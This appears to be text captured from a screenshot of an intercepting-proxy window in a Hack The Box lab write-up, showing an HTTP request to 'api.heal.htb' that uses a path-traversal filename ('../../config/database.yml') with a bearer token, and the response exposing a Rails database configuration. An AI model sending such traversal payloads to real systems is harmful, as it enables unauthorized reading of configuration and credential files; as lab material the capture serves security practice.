 Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK4
9VpBnwHhtd4hBp-Y_w
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13
14
Pretty Raw Hex Render \n
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f7613a63-18ee-404e-be42-5b1bafe0a5af
20 x-runtime: 0.004551
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run
"rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3